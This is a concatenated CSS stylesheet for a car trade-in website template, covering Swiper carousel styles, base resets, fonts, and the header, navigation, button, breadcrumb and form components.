.swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}
/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles-base/bx-styles-base.css?17685627834634*/
@font-face {font-family:Roboto; src:local("Roboto Light"),local("Roboto-Light"),url(/local/templates/avtoruss-tradein/assets/bx-styles-base/../fonts/Roboto/Roboto-Light.woff2) format("woff2"),url(/local/templates/avtoruss-tradein/assets/bx-styles-base/../fonts/Roboto/Roboto-Light.woff) format("woff"); font-weight:300; font-style:normal; font-display:swap}
@font-face {font-family:Roboto; src:local("Roboto Regular"),local("Roboto-Regular"),url(/local/templates/avtoruss-tradein/assets/bx-styles-base/../fonts/Roboto/Roboto-Regular.woff2) format("woff2"),url(/local/templates/avtoruss-tradein/assets/bx-styles-base/../fonts/Roboto/Roboto-Regular.woff) format("woff"); font-weight:400; font-style:normal; font-display:swap}
@font-face {font-family:Roboto; src:local("Roboto Medium"),local("Roboto-Medium"),url(/local/templates/avtoruss-tradein/assets/bx-styles-base/../fonts/Roboto/Roboto-Medium.woff2) format("woff2"),url(/local/templates/avtoruss-tradein/assets/bx-styles-base/../fonts/Roboto/Roboto-Medium.woff) format("woff"); font-weight:500; font-style:normal; font-display:swap}
@font-face {font-family:Roboto; src:local("Roboto Bold"),local("Roboto-Bold"),url(/local/templates/avtoruss-tradein/assets/bx-styles-base/../fonts/Roboto/Roboto-Bold.woff2) format("woff2"),url(/local/templates/avtoruss-tradein/assets/bx-styles-base/../fonts/Roboto/Roboto-Bold.woff) format("woff"); font-weight:700; font-style:normal; font-display:swap}
*,::after,::before {box-sizing:border-box}
html {font-family:Roboto,sans-serif; font-size:.520835vw; font-style:normal; font-weight:400; -webkit-animation:1s infinite bugfix; margin:0; padding:0}
body {font-style:normal; font-weight:400; -webkit-animation:1s infinite bugfix; line-height:1.2; padding:0; color:#232631; background-color:#fff; margin:0}
input,textarea {-webkit-animation:1s infinite bugfix; padding:0}
.visually-hidden {position:absolute; width:1px; height:1px; margin:-1px; padding:0; border:0; white-space:nowrap; clip:rect(0 0 0 0); overflow:hidden}
a {color:unset; background-color:transparent}
a,a:hover {text-decoration:none}
a,button,input,textarea {outline:0; cursor:pointer; font:inherit}
a:active,a:focus,button:active,button:focus,input:active,input:focus,textarea:active,textarea:focus {outline:0}
h1,h2,h3,h4,h5,h6 {font:inherit; margin:0; padding:0}
p {margin-top:0; margin-bottom:0}
ol,ul {padding:0; margin:0; list-style-type:none}
ol li,ul li {margin:0; padding:0}
.container {max-width:129.6rem; margin:0 auto}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button {-webkit-appearance:none; margin:0}
input[type=number] {-moz-appearance:textfield}
:focus {outline-style:none; outline-width:0!important; outline-color:none!important}
.mobile {display:none!important}
.o-hidden {overflow:hidden}
.d-none {display:none!important}
html {line-height:1.15; -webkit-text-size-adjust:100%}
details,main {display:block}
h1 {font-size:2em; margin:.67em 0}
hr {box-sizing:content-box; height:0; overflow:visible}
code,kbd,pre,samp {font-family:monospace,monospace; font-size:1em}
abbr[title] {border-bottom:none; text-decoration:underline; -webkit-text-decoration:underline dotted; text-decoration:underline dotted}
b,strong,.bold {font-weight:bolder}
.font-italic{font-style: italic}
.underline{text-decoration: underline}
small {font-size:80%}
sub,sup {font-size:75%; line-height:0; position:relative; vertical-align:baseline}
sub {bottom:-.25em}
sup {top:-.5em}
img {width:100%; height:auto; display:block; border-style:none}
button,input,optgroup,select,textarea {font-family:inherit; font-size:100%; line-height:1.15; margin:0}
button,input {overflow:visible}
button,select {text-transform:none}
[type=button],[type=reset],[type=submit],button {-webkit-appearance:button}
[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner {border-style:none; padding:0}
[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring {outline:ButtonText dotted 1px}
fieldset {padding:.35em .75em .625em}
legend {box-sizing:border-box; color:inherit; display:table; max-width:100%; padding:0; white-space:normal}
progress {vertical-align:baseline}
textarea {overflow:auto}
[type=checkbox],[type=radio] {box-sizing:border-box; padding:0}
[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button {height:auto}
[type=search] {-webkit-appearance:textfield; outline-offset:-2px}
[type=search]::-webkit-search-decoration {-webkit-appearance:none}
::-webkit-file-upload-button {-webkit-appearance:button; font:inherit}
summary {display:list-item}
[hidden],template {display:none}
@media (min-width:1921px) {html {font-size:10px }
}
@media (max-width:1400px) {html {font-size:.732065vw }
}
@media (max-width:48em) {html {font-size:5px; font-size:1.5625vw; font-size:1.50000vw; -webkit-text-size-adjust:none }
 body {-webkit-text-size-adjust:none }
 .container {padding:0 3rem; width:100% }
 .desktop {display:none!important }
 .mobile {display:block!important }
}

/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/header.css?17521169672860*/
.header { position: relative;top: 0; /*position:fixed; top:2rem;*/ left:0; right:0; z-index:500}
#top-link{display: flex;align-items: center;justify-content: center;background-color: #232631;color: #fff;height: 80px;font-size: 2rem;font-weight: 900;}
#top-link svg{max-width: 26px;max-height: 30px;}
.header.header_scroll{position: fixed;top: 2rem;}
.header .container {max-width:134.4rem}
.header__content {display:flex; justify-content:space-between; align-items:center; flex-wrap:wrap; padding:1.2rem 2.4rem; background-color:rgba(255,255,255,.75); border-radius:2.4rem; -webkit-backdrop-filter:blur(3rem); backdrop-filter:blur(3rem)}
.header__bottom {width:100%; display:flex; justify-content:space-between; position:relative; margin-top:.8rem}
.header__info {position:absolute; right:0; bottom:calc(100% + .9rem); display:flex; align-items:center; font-size:1.6rem}
.header__worktime {font-size:1.6rem; opacity:.5; margin-right:4rem; position:relative}
.header__worktime::after {content:''; position:absolute; top:50%; left:calc(100% + 2rem); transform:translateY(-50%); width:1px; height:100%; background-color:#0067e7}
.header__phone {font-weight:500; margin-right:2rem}
.header__address {display:flex; justify-content:center; align-items:center;width:38px;height:38px;/*width:3.8rem; height:3.8rem;*/ border-radius:1.5rem; background-color:#fff}
/*.header__address svg {width:2rem; height:2rem}*/
.header__address svg {width:26px; height:26px}
.header__button.button {margin-left:2rem; height:3.8rem; padding:0 5.5rem}
.header_icons{display:flex;align-items:center;gap:3px;}
@media (max-width:48em) {.header {top:0; padding:2rem 3rem; transition:.25s }#top-link{font-size: 12px;}
 #top-link{height: 50px;}
 .header.header_scroll{top:0;}
 .header_active,.header_scroll {padding:0 }
 .header_active .header__content,.header_scroll .header__content {background-color:#fff; padding:2.8rem 3.8rem 2.8rem 5rem; border-radius:0; border-bottom:1px solid #bdbec3 }
 .header .container {max-width:none; padding:0 }
 .header__content {padding:.8rem 1.6rem .8rem 2rem; border-radius:3rem; -webkit-backdrop-filter:unset; backdrop-filter:unset; transition:.25s }
 .header__bottom {position:absolute; top:0; left:0; flex-direction:column; width:100%; height:100vh; padding:17.8rem 5rem 20rem; margin:0; background-color:#fff; transition:.4s; transform:translateY(-150%); z-index:-1; overflow-x:hidden; overflow-y:auto }
 .header__bottom_active {transform:translateY(0) }
 .header .nav {margin-bottom:8rem }
 .header__info {position:static; display:block; font-size:4rem; margin-top:auto; margin-bottom:4.6rem }
 .header__worktime {font-size:4rem; margin-right:0; margin-bottom:.8rem }
 .header__worktime::after {content:none }
 .header__phone {margin-right:0 }
 .header__address {display:none }
 .header__button.button {margin-left:0; height:12rem; flex-shrink:0 }
}

/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/burger.css?1734681214789*/
.burger {display:none}
@media (max-width:48em) {.burger {display:flex; flex-direction:column; justify-content:center; align-items:center; width:7.2rem; height:7.2rem; padding:1rem; flex-shrink:0; position:relative; z-index:1 }
 .burger span {width:5rem; height:2px; background-color:#0067e7; transition:.25s }
 .burger span:nth-child(1),.burger span:nth-child(2) {margin-bottom:1.2rem }
 .burger span:last-child {width:2.5rem; margin-left:auto }
 .burger_active {border-radius:50%; background-color:#f1f1f1 }
 .burger_active span {width:3.6rem; height:1px; background-color:#757575 }
 .burger_active span:nth-child(1) {transform:rotate(45deg); margin-bottom:-1px }
 .burger_active span:nth-child(2) {transform:rotate(-45deg); margin:0 }
 .burger_active span:nth-child(3) {display:none }
}

/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/nav.css?17379880933127*/
.nav__list {background-color:#fff; padding:.9rem 4.5rem; border-radius:1.5rem; display:flex; align-items:center; box-shadow:0 .6rem 2rem rgba(28,56,67,.05)}.nav__list > li {font-size:1.6rem; font-weight:500}.nav__list > li:not(:last-child) {margin-right:6.4rem}.nav__link {padding-top:.7rem; padding-bottom:.7rem}.nav__link_dropdown {padding-right:2.5rem; position:relative; transition:.25s}.nav__link_dropdown::after {content:''; position:absolute; top:50%; right:0; transform:translateY(-50%); width:1.6rem; height:1.6rem; background:url(/local/templates/avtoruss-tradein/assets/bx-styles/../img/svg/arrow-down.svg) 50%/contain no-repeat; transition:transform .25s}.nav__sublist {position:relative}.nav__dropdown {display:none; position:absolute; top:calc(100% + .7rem); left:-2rem; width:26rem; background-color:#fff; border-radius:1.5rem; box-shadow:0 0 2rem rgba(0,103,231,.12)}.nav__dropdown li:not(:last-child) {margin-bottom:.5rem}.nav__dropdown a {display:block; white-space:nowrap; padding:1.3rem 2rem}.nav__sublist .svg_mobile_dropdown {display:none}@media (min-width:769px) {.nav__sublist:hover .nav__link {color:#0067e7 } .nav__sublist:hover .nav__link::after {transform:translateY(-50%) rotate(-180deg); background-image:url(/local/templates/avtoruss-tradein/assets/bx-styles/../img/svg/arrow-down-primary.svg) } .nav__sublist:hover .nav__dropdown {display:block }}@media (max-width:1600px) {.nav__list > li:not(:last-child) {margin-right:6rem }}@media (max-width:768px) {.nav__sublist_active .nav__link {color:#0067e7 } .nav__sublist_active .nav__link::after {transform:translateY(-50%) rotate(-180deg); background-image:url(/local/templates/avtoruss-tradein/assets/bx-styles/../img/svg/arrow-down-primary.svg) } .nav__sublist_active .nav__dropdown {display:block }}@media (max-width:48em) {.nav__list {background:0 0; padding:0; border-radius:0; display:block; box-shadow:none } .nav__list > li {font-size:4rem; line-height:1 } .nav__list > li:not(:last-child) {margin-right:0; margin-bottom:2rem } .nav__link {display:block; padding:3.2rem 3rem; background-color:#fff; border-radius:3rem; box-shadow:0 .6rem 2rem rgba(28,56,67,.05) } .nav__link_dropdown {padding-right:8rem } .nav__link_dropdown::after {right:1.6rem; width:4.8rem; height:4.8rem } .nav__sublist {position:relative; background-color:#fff; border-radius:3rem; box-shadow:0 .6rem 2rem rgba(28,56,67,.05); overflow:hidden } .nav__sublist .nav__link {background:0 0; box-shadow:none } .nav__dropdown {position:static; width:100%; background:0 0; border-radius:0; box-shadow:none; padding:1.5rem 0 2.6rem } .nav__dropdown li:not(:last-child) {margin-bottom:1.2rem } .nav__dropdown a {white-space:initial; font-size:3.6rem; padding:2.6rem 3rem } .nav__sublist .menu_category {display:flex; justify-content:space-between; align-items:center} .nav__sublist .menu_category>a {width:100%} .nav__sublist .svg_mobile_dropdown {display:block; width:4.8rem; height:4.8rem; margin-right:1.6rem; transition:.25s transform} .nav__sublist_active .svg_mobile_dropdown path {transition:.25s stroke} .nav__sublist_active .svg_mobile_dropdown {transition:transform .25s; transform:rotate(-180deg)} .nav__sublist_active .svg_mobile_dropdown path {stroke:#0067E7} .nav__sublist .nav__link_dropdown::after {display:none} }
/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/logo.css?1730133092112*/
.logo {
  display: inline-block;
  /*width: 28rem*/
}
@media (max-width:48em) {
  .logo {
    width: 40rem
  }
}
/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/button.css?1745422259987*/
.button {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  height: 5rem;
  padding: 0 6.4rem;
  border: none;
  border-radius: 1.5rem;
  background-color: #0067e7;
  font-size: 1.6rem;
  font-weight: 500;
  color: #fff;
  transition: .25s
}
.button.card__button{
  padding: 0 3rem;
}
.button svg {
  width: 2.4rem;
  height: 2.4rem;
  flex-shrink: 0;
  margin-left: 1rem;
  transition: .25s
}
.button_red {
  background-color: #fd2c1a
}
.button_blue {
  background-color: #d9e8fc;
  color: #0067e7
}
.button_gray {
  background-color: #f4f4f4;
  color: #bdbec3
}
.button_gray2 {
  background-color: #f4f4f4;
  color: #232631
}
.button_white {
  background-color: #fff;
  color: #232631
}
.button_shadow {
  box-shadow: 0 .5rem 3rem rgba(0,103,231,.2)
}
@media (max-width:48em) {
  .button {
    width: 100%;
    height: 10rem;
    border-radius: 3rem;
    font-size: 3.2rem
  }
  .button svg {
    width: 4.8rem;
    height: 4.8rem;
    margin-left: 2rem
  }
}
/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/title.css?1754395030294*/
.title {
  font-size: 6rem;
  font-weight: 600
}
.title_2 {
  font-size: 3.2rem
}
.title.black{
  color: #232631;
}
.title_3 {
  font-size: 2.2rem;
}

@media (max-width:48em) {
  .title {
    font-size: 6.4rem
  }
  .title_2 {
    font-size: 4.8rem
  }
  .title_3 {
    font-size: 3.8rem
  }

}
/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/breadcrumbs.css?17629676831062*/
.breadcrumbs {
  /*padding: 15rem 0 2.4rem;*/
  padding: 4rem 0 2.4rem;
  background-color: #f4f4f4
}
.breadcrumbs_no-indent {
  padding: 2rem 0 3.2rem;
  background-color: transparent
}
.breadcrumbs__list {
  display: flex;
  align-items: center;
  font-size: 1.4rem;
  color: #bdbec3
}
.breadcrumbs__item {
  position: relative
}
.breadcrumbs__item svg {
  width: 1.6rem;
  height: 1.6rem
}
.breadcrumbs__item:not(:last-child) {
  margin-right: 2.2rem
}
.breadcrumbs__item:not(:last-child)::after {
  content: '/';
  position: absolute;
  top: 50%;
  right: -1.4rem;
  transform: translateY(-50%);
  color: #bdbec3
}
.breadcrumbs__link {
  display: flex
}
@media (max-width:48em) {
  .breadcrumbs {
    padding: 14.8rem 0 4rem
  }
  .breadcrumbs_no-indent {
    padding: 4rem 0
  }
  .breadcrumbs__list {
    font-size: 3rem;
    flex-wrap: wrap;
  }
  .breadcrumbs__item svg {
    width: 2.8rem;
    height: 2.8rem
  }
  .breadcrumbs__item:not(:last-child) {
    margin-right: 2.6rem
  }
  .breadcrumbs__item:not(:last-child)::after {
    right: -1.8rem
  }
}
/* End */


/* Start:/local/templates/avtoruss-tradein/assets/bx-styles/form.css?17489763726795*/
.form select {width:100%; height:5rem; border:1px solid #e8e8e8; border-radius:15px; overflow-y:hidden}
.form select option {height:5rem; padding:0 1.9rem; padding-top:1.5rem; font-size:1.6rem; font-weight:400; line-height:5rem; color:#5a5c69}
.form__filter {display:inline-flex; border-radius:1.5rem; background-color:#d9e8fc; margin-bottom:2.4rem}
.form__filter-item {display:flex; align-items:center; height:5rem; padding:0 3rem; background-color:#d9e8fc; border-radius:1.5rem; font-size:1.6rem; font-weight:700; color:#0067e7; cursor:pointer}
.form__filter-item_active {background:#0067e7; color:#fff}
.form__resume-title {margin-bottom:1rem; font-size:1.2rem}
.form .label {display:inline-flex; width:100%; height:5rem; position:relative; z-index:1; cursor:pointer}
.form .label_checkbox,.form .label_switch {width:auto; height:auto; align-items:center}
.form .label__box {flex-shrink:0; width:1.6rem; height:1.6rem; border:1px solid #232631; border-radius:.4rem; margin-right:1.2rem; position:relative; transition:.25s}
.form .label__box::after {content:''; position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); width:1.2rem; height:1.2rem; opacity:0; transition:.25s; background:url(/local/templates/avtoruss-tradein/assets/bx-styles/../img/svg/check.svg) 50% 50%/contain no-repeat}
.form .label__text {font-size:1.6rem}
.form .label_switch input:checked ~ .label__box::after {left:auto; right:.2rem}
.form .label_switch .label__box {width:3.6rem; height:2.2rem; padding:.2rem; background-color:#e8e8e8; border-radius:1.6rem; border:none; margin-right:1rem}
.form .label_switch .label__box:after {left:.2rem; transform:translateY(-50%); width:1.8rem; height:1.8rem; border-radius:50%; background:#fff; opacity:1; box-shadow:0 .4rem 1.2rem rgba(0,0,0,.25)}
.form .label_textarea {height:10rem}
.form .label_filled input,.form .label_filled textarea {border-color:#232631}
.form .label_error input {border-color:#fd2c1a}
.form .label__wrap {display:flex}
.form input:not([type="checkbox"]),.form textarea {width:100%; height:100%; background-color:#fff; padding:1.45rem 1.9rem; border:1px solid #e8e8e8; border-radius:1.5rem; -webkit-appearance:none; -moz-appearance:none; appearance:none; font-size:1.6rem; transition:.25s}
.form input:checked ~ .label__box,.form textarea:checked ~ .label__box {background-color:#0067e7; border-color:#0067e7}
.form input:checked ~ .label__box::after,.form textarea:checked ~ .label__box::after {opacity:1}
.form input::-moz-placeholder,.form textarea::-moz-placeholder {color:#5a5c69}
.form input::placeholder,.form textarea::placeholder {color:#5a5c69}
